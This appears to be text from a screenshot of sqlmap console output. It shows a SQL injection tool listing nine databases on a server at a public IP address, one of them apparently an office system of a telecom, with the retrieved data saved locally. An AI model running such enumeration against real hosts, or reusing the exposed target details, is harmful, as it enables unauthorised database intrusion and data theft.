 管理员: sql.bat
[20:18:38] [INFO] retrieved: eoffice2010_test
[20:18:38] [INFO] retrieved: eoffice2011_test
[20:18:38] [INFO] retrieved: master
[20:18:39] [INFO] retrieved: model
[20:18:39] [INFO] retrieved: msdb
[20:18:39] [INFO] retrieved: Northwind
[20:18:39] [INFO] retrieved: pubs
[20:18:40] [INFO] retrieved: tempdb
available databases [9]:
[*] eoffice2010_gztelecom
[*] eoffice2010_test
[*] eoffice2011_test
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[20:18:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[20:18:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.87.140.106'
[*] shutting down at 20:18:40